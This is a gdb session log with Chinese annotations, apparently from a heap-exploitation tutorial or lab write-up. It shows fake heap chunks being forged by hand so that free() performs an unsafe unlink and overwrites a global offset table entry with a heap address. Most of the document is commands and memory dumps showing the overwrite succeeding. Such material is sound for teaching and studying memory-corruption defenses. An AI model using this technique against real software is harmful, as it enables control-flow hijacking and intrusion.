 Breakpoint 4, free (mem=0x804c058) at common/malloc.c:3583
3583    in common/malloc.c
(gdb) set {int}0x804c048=0x804b11c
(gdb) set {int}0x804c04c=0x804c010
(gdb) set {int}0x804c044=0x11
(gdb) set {int}0x804c050=0x10
(gdb) set {int}0x804c054=100
(gdb) set {int}0x804c0b8=0x10
0x804c050 + 100 = 0x804c0b8
(gdb) set {int}0x804c0c8=0x11
(gdb)  x/1wx 0x804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>:   0x08048796
(gdb) x/54wx 0x804c000
0x804c000:      0x00000000      0x00000029      0x41414141      0x41414141
0x804c010:      0x00004141      0x00000000      0x00000000      0x00000000
0x804c020:      0x00000000      0x00000000      0x00000000      0x00000029
0x804c030:      0x42424242      0x42424242      0x00004242      0x00000000
0x804c040:      0x00000000      0x00000011      0x0804b11c      0x0804c010
0x804c050:      0x00000010      0x00000064      0x43434343      0x43434343
0x804c060:      0x00004343      0x00000000      0x00000000      0x00000000
0x804c070:      0x00000000      0x00000000      0x00000000      0x00000f89
0x804c080:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c090:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c0a0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c0b0:      0x00000000      0x00000000      0x00000010      0x00000000
构造的 fake chunk 1
0x804c0c0:      0x00000000      0x00000000      0x00000011      0x00000000
构造的 fake chunk 2
0x804c0d0:      0x00000000      0x00000000
说明 fake chunk1 处于非空闲状态
(gdb) c
Continuing.
Breakpoint 4, free (mem=0x804c030) at common/malloc.c:3583
3583    in common/malloc.c
(gdb) x/1wx 0x804b128
成功覆盖
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>:   0x0804c010
(gdb) x/54wx 0x804c000
0x804c000:      0x00000000      0x00000029      0x41414141      0x41414141
0x804c010:      0x00004141      0x00000000      0x0804b11c      0x00000000
P->bk->fd = P->fd->bk
0x804c020:      0x00000000      0x00000000      0x00000000      0x00000029
0x804c030:      0x42424242      0x42424242      0x00004242      0x00000000
0x804c040:      0x00000000      0x00000075      0x0804b194      0x0804b194
0x75 = 0x64 + 0x10 + 上一个 chunk 非空闲
表示位 1
0x804c050:      0x00000010      0x00000064      0x43434343      0x43434343
0x804c060:      0x00004343      0x00000000      0x00000000      0x00000000
0x804c070:      0x00000000      0x00000000      0x00000000      0x00000f89
0x804c080:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c090:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c0a0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804c0b0:      0x00000000      0x00000074      0x00000010      0x00000000
0x804c0c0:      0x00000000      0x00000000      0x00000011      0x00000000
0x804c0d0:      0x00000000      0x00000000
(gdb) x/1wx 0x0804b194
0x804b194 <av_+52>:     0x00000000
(gdb)